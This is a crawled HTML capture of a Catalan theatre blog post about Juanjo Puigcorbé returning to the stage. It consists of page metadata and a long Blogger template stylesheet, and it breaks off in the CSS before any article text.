

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html
body_size: 48227
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/8793659162905753961/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' property='og:url'/>
<meta content='Juanjo Puigcorbé regresa al teatro' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/w1200-h630-p-k-no-nu/puigcorbe--644x362.jpg' property='og:image'/>
<title>
Juanjo Puigcorbé regresa al teatro - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Juanjo Puigcorbé regresa al teatro' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/12/juanjo-puigcorbe-regresa-al-teatro.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Juanjo Puigcorbé regresa al teatro' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI1Bj1TMKPPdU0mTaxidWZYkgnkOEqpAgQDWinZyXggiKu8pq9QgQMSvqSxuvK_RU2zC03V82ZU_g4OFF6Yu0n7-3v8TVbba-iafgxUbaluP7R1ZX3x4Px41kDZp-AoZZWIzpasWIB8Qo/s400/puigcorbe--644x362.jpg' name='twitter:image'/>
<meta content='Juanjo Puigcorbé regresa al teatro' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
